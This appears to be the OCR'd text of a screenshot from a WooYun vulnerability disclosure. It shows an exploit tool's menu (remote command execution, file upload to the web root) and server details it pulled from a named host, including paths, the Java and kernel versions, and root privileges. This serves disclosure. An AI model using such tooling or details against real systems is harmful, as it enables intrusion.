 目标地址： http://nap.www.net.cn/nap-front/front/frontIindex.action?userId=20067463
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上
网站物理路径： /opt/java/tomcat/nap-front/webapps/nap-front
java.home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
java.version: 1.6.0_22
os.name: Linux
os.arch: amd64
os.version: 2.6.32-220.el6.x86_64
user.name: root
user.home: /root
user.dir: /opt/java/tomcat/nap-front/bin
java.class.version: 50.0
java.class.path: /opt/java/tomcat/nap-front/bin/bootstrap.jar
java.library.path: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/lib/amd64/server:/u
x86_64/jre/lib/amd64:/usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre/../lib/amd64:/u
file.separator: /
www.wooyun.org